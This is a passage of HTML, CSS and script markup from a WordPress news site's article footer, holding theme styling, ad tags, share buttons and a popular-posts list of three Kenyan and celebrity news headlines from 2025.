				}.tdi_99_d2d .comment-author-link span,
				.tdi_99_d2d .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_d2d .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_d2d class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_999" class="tdc-row"><div class="vc_row tdi_101_219  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_219{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_062  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_062{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_062{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_27b td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-10027"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-10027"
				>
				<span id="sharing-facebook-10027" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-10027"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-10027"
				>
				<span id="sharing-whatsapp-10027" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-10027"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-10027"
				>
				<span id="sharing-twitter-10027" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-10027-697a2bf12ea2d' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=10027&amp;origin=jmbasha.com&amp;obj_id=178443902-10027-697a2bf12ea2d' data-name='like-post-frame-178443902-10027-697a2bf12ea2d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2021-08-02T14:09:21+03:00"><meta itemprop="dateModified" content="2021-08-02T14:09:21+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2021/08/COZ.png"><meta itemprop="width" content="599"><meta itemprop="height" content="401"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_717" class="tdc-zone"><div class="tdc_zone tdi_106_f7e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_f7e{
                    min-height: 0;
                }
</style><div id="tdi_107_2a6" class="tdc-row stretch_row"><div class="vc_row tdi_108_7ff  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_7ff{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_7ff{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_7ff .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_7ff{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_7ff{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_2a6_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_2a6_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_2a6_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_29f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_29f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_666  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_666{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_966  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_966{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_af7 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_af7" >
<style>
.td-theme-wrap .tdi_115_af7 .td-block-title > *,
            .td-theme-wrap .tdi_115_af7 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_af7 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_af7 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_af7 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_af7 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_af7 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_af7 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_af7 .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_af7 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_af7 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_af7 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_af7 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_af7 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_af7 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_af7 .td-read-more a,
            .td-theme-wrap .tdi_115_af7 .td-weather-information:before,
            .td-theme-wrap .tdi_115_af7 .td-weather-week:before,
            .td-theme-wrap .tdi_115_af7 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_af7 .td-post-category,
            .td-theme-wrap .tdi_115_af7 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_af7{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_af7 .td-cat-name{
					color: #ffffff;
				}.tdi_115_af7 .td-cat-no{
					color: #ffffff;
				}.tdi_115_af7 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_af7 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_af7 .td-block-title a,
				.tdi_115_af7 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_af7 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_9f9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_9f9{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_2fa td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_2fa" >
<style>
.td-theme-wrap .tdi_118_2fa .td-block-title > *,
            .td-theme-wrap .tdi_118_2fa .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_2fa .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_2fa .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_2fa .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_2fa .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_2fa .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_2fa .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_2fa .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_2fa .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_2fa .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_2fa .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_2fa .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_2fa .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_2fa .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_2fa .td-read-more a,
            .td-theme-wrap .tdi_118_2fa .td-weather-information:before,
            .td-theme-wrap .tdi_118_2fa .td-weather-week:before,
            .td-theme-wrap .tdi_118_2fa .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_2fa .td-post-category,
            .td-theme-wrap .tdi_118_2fa .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_2fa{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_2fa{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_2fa .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_2fa .entry-thumb{
					background-position: center 50%;
				}.tdi_118_2fa .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_2fa .td-image-container,
				.ie11 .tdi_118_2fa .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_2fa .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_2fa .td-module-meta-info,
				.ie11 .tdi_118_2fa .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_2fa .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_2fa .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_2fa .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_2fa .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_2fa .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_2fa .td-post-category{
					display: none;
				}.tdi_118_2fa .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_2fa .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_2fa .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_2fa .td-read-more{
					display: none;
				}.tdi_118_2fa .td-post-author-name{
					display: none;
				}.tdi_118_2fa .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_2fa .td-icon-star,
                .tdi_118_2fa .td-icon-star-empty,
                .tdi_118_2fa .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_2fa .td-module-comments{
					display: none;
				}.tdi_118_2fa .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_2fa .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_2fa .td-module-title a{
					color: #ffffff;
				}.tdi_118_2fa .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_2fa .td-block-title a,
				.tdi_118_2fa .td-block-title span{
					font-size:18px !important;
				}.tdi_118_2fa .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_2fa .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_2fa .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_2fa .td-module-container:before{
					bottom: -13px;
				}.tdi_118_2fa .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_2fa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_2fa .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_2fa .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_2fa .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_2fa .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_2fa .td-module-container:before{
					bottom: -10px;
				}.tdi_118_2fa .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_2fa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_2fa .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_2fa .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_2fa .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_2fa .td-module-container:before{
					bottom: -13px;
				}.tdi_118_2fa .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_2fa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_2fa .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_2fa = new tdBlock();
block_tdi_118_2fa.id = "tdi_118_2fa";
block_tdi_118_2fa.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_2fa","tdc_css_class":"tdi_118_2fa","tdc_css_class_style":"tdi_118_2fa_rand_style"}';
block_tdi_118_2fa.td_column_number = "1";
block_tdi_118_2fa.block_type = "td_flex_block_1";
block_tdi_118_2fa.post_count = "3";
block_tdi_118_2fa.found_posts = "2056";
block_tdi_118_2fa.header_color = "";
block_tdi_118_2fa.ajax_pagination_infinite_stop = "";
block_tdi_118_2fa.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_2fa);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_2fa class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_a33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_a33{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_166 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_fdc  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_fdc{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_97b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_97b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_97b{
margin-bottom:0px !important;
}
}

